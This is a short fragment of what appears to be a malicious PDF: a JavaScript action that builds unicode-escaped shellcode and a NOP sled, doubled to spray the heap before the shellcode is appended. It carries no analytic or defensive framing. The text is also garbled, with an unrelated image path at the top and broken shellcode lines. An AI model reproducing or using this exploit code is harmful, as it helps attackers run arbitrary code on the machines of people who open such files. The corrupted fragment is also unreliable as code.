 <<
/Type /Action
/S /JavaScript
/JS (
var shellcode =
unescape("%u68fc%u0a6a%u1e38%u6368%ud189%u684f%u7432%u0c91%uf48b
b0c%u1c49%u098b%u698b%uad08%u6a3d%u380a%u751e%u9505%u57ff%u95f8%
c4%uc108%u07ca%ud003%ueb46%u3bf1%u2454%u751c%u8be4%u2459%udd03%u
1%u7563%u7068%u6e61%u8b64%u53c4%u5050%uff53%ufc57%uff53%uf857");
garbage = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090")
while (garbage.length < 0x100)
garbage += garbage;
garbage += shellcode;